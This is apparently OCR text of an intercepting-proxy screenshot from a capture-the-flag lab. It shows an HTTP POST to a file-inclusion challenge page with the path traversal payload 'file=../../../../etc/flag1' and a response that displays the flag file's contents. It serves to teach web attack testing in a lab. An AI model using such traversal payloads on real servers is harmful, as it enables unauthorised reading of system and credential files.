 Request
Pretty Raw Hex
\n
1 POST /challenges/chall1.php HTTP/1.1
2 Host: 10.10.230.14
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11
12 file=../../../../etc/flag1
Response
Pretty Raw Hex Render
\n
62 <button class="btn btn-success" type="submit" >
Include
</button>
63 </div>
64 </div>
65 </form>
66
67 <div class='mt-5 mb-5'>
68 <h5>
Current Path
</h5>
69 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
70 </div>
71 <div>
72 <h5>
File Content Preview of <b>
../../../../etc/flag1
</b>
</h5>
73 <code>
F1x3d-iNpu7-f0rrn
74 </code>
75 </div>
</body>
76 </html>
Insp
Requ
Requ
Requ
Requ
Requ
Resp